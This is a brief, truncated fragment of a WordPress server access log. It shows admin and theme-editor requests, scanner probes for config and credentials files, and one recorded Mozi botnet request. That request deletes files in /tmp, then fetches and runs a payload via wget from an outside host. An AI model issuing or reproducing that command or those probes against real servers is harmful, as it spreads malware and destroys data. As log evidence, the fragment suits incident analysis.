 "GET /?wp_scrape_key=bfc415652d48bcf10671c0948544fee8&wp_scrape_nonce=771812714 HTTP/1.1" 200 12974 "-" "WordPress/6.2.2; http://3.110.136.2
"POST /wp-admin/admin-ajax.php HTTP/1.1" 200 592 "http://3.110.136.25/wp-admin/theme-editor.php?file=patterns%2Fhidden-comments.php&theme=tw
"GET /wp-admin/load-styles.php?c=0&dir=ltr&load%5Bchunk_0%5D=dashicons,admin-bar,code-editor,common,forms,admin-menu,dashboard,list-tables,e
"GET /wp-admin/plugins.php HTTP/1.1" 200 11518 "http://3.110.136.25/wp-admin/theme-editor.php?file=patterns%2Fhidden-comments.php&theme=twen
"GET /wp-admin/index.php HTTP/1.1" 200 18752 "http://3.110.136.25/wp-admin/plugins.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
"GET /wp-includes/css/editor.min.css?ver=6.2.2 HTTP/1.1" 200 6212 "http://3.110.136.25/wp-admin/index.php" "Mozilla/5.0 (Windows NT 10.0; Wi
"GET /wp-admin/load-styles.php?c=0&dir=ltr&load%5Bchunk_0%5D=dashicons,admin-bar,site-health,common,forms,admin-menu,dashboard,list-tables,e
"GET /wp-includes/js/api-request.min.js?ver=6.2.2 HTTP/1.1" 200 939 "http://3.110.136.25/wp-admin/index.php" "Mozilla/5.0 (Windows NT 10.0;
"GET /wp-admin/themes.php HTTP/1.1" 200 12150 "http://3.110.136.25/wp-admin/index.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
"POST /wp-admin/admin-ajax.php HTTP/1.1" 200 576 "http://3.110.136.25/wp-admin/theme-editor.php?file=patterns%2Fhidden-comments.php&theme=tw
"POST /wp-admin/admin-ajax.php HTTP/1.1" 200 576 "http://3.110.136.25/wp-admin/themes.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109
"POST /wp-admin/admin-ajax.php HTTP/1.1" 200 576 "http://3.110.136.25/wp-admin/themes.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109
"POST /wp-admin/admin-ajax.php HTTP/1.1" 200 576 "http://3.110.136.25/wp-admin/theme-editor.php?file=patterns%2Fhidden-comments.php&theme=tw
"POST /wp-admin/admin-ajax.php HTTP/1.1" 200 576 "http://3.110.136.25/wp-admin/theme-editor.php?file=patterns%2Fhidden-comments.php&theme=tw
"POST /wp-admin/admin-ajax.php HTTP/1.1" 200 576 "http://3.110.136.25/wp-admin/theme-editor.php?file=patterns%2Fhidden-comments.php&theme=tw
"POST /wp-admin/admin-ajax.php HTTP/1.1" 200 576 "http://3.110.136.25/wp-admin/theme-editor.php?file=patterns%2Fhidden-comments.php&theme=tw
"POST /wp-admin/admin-ajax.php HTTP/1.1" 200 576 "http://3.110.136.25/wp-admin/theme-editor.php?file=patterns%2Fhidden-comments.php&theme=tw
"POST /wp-admin/admin-ajax.php HTTP/1.1" 200 576 "http://3.110.136.25/wp-admin/theme-editor.php?file=patterns%2Fhidden-comments.php&theme=tw
0] "GET /config/default.json HTTP/1.1" 404 454 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/537.36 (KHTML, like Gecko) Ch
0] "GET /config.json HTTP/1.1" 404 454 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_8_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0
0] "GET /config/config.json HTTP/1.1" 404 454 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0
0] "GET /credentials/config.json HTTP/1.1" 404 454 "-" "Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1866.
0] "GET /shell?cd+/tmp;rm+-rf+*;wget+http://192.168.1.1:8088/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+jaws HTTP/1.1" 404 491 "-" "Hello, world"